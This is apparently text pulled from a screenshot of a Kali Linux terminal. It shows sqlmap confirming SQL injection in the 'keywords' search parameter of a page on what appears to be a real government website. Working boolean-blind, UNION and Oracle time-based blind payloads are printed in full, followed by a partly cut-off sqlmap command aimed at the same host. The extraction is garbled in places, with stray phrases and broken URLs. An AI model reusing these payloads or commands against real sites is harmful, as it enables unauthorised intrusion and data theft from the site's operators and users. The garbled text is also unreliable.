 [22:52:10] [INFO] GET parameter 'keywords' is 'Generic UNION query (NULL) - 1 to 20 col
umns' injectable
GET parameter 'keywords' is vulnerable. Do you want to keep testing the others (if any)
? [y/N] y
sqlmap identified the following injection points with a total of 240 HTTP(s) requests:
---
Place: GET
Parameter: keywords
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=simplesearch&keywords=G%' AND 9097=9097 AND '%'='

    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: action=simplesearch&keywords=G%' UNION ALL SELECT NULL,NULL,CHR(58)||CHR(1
04)||CHR(112)||CHR(108)||CHR(58)||CHR(103)||CHR(69)||CHR(99)||CHR(73)||CHR(81)||CHR(108
)||CHR(81)||CHR(74)||CHR(97)||CHR(121)||CHR(58)||CHR(100)||CHR(103)||CHR(98)||CHR(58),N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: action=simplesearch&keywords=G%' AND 8487=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86
)||CHR(80)||CHR(84)||CHR(69),5) AND '%'='
KALI LINUX
---
[22:52:22] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
become, the more you are able to hear.
back-end DBMS: Oracle
[22:52:22] [INFO] fetched data logged to text files under './output/www.hg.gov.cn'

[*] shutting down at 22:52:22

root@kali:~# sqlmap -u 'http://www.hg.gov.cn/vipchat/home/front/search/opr_chatsearch.j
sp?action=simp^C
root@kali: ~
root@kali:~# sqlmap -u 'http: ov.cn/vipchat/home/front/search/opr_chatsearch.jsp?action=simplesearch&ke